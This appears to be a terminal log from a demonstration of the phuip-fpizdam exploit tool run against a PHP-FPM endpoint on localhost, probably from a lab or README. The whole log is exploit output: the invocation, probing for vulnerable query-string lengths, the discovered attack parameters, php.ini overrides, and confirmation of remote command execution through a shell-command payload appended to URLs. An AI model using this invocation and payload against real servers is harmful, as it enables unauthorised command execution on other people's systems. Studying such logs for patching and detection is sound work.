 ~$ ~/go/bin/phuip-fpizdam http://localhost:8080/script.php
2021/04/07 17:08:10 Base status code is 200
2021/04/07 17:08:10 Status code 502 for qsl=1765, adding as a candidate
2021/04/07 17:08:10 The target is probably vulnerable. Possible QSLs: [1755 1760 1765]
2021/04/07 17:08:11 Status code 502 for &main.AttackParams{QueryStringLength:1760, PisosLength:3}
2021/04/07 17:08:11 Attack params found: --qsl 1760 --pisos 55 --skip-detect
2021/04/07 17:08:11 Trying to set "session.auto_start=0"...
2021/04/07 17:08:11 Detect() returned attack params: --qsl 1760 --pisos 55 --skip-detect <-- REMEMBER THIS
2021/04/07 17:08:11 Performing attack using php.ini settings...
2021/04/07 17:08:11 Success! Was able to execute a command by appending "?a=/bin/sh+-c+'which+which'&" to URLs
2021/04/07 17:08:11 Trying to cleanup /tmp/a...
2021/04/07 17:08:11 Done!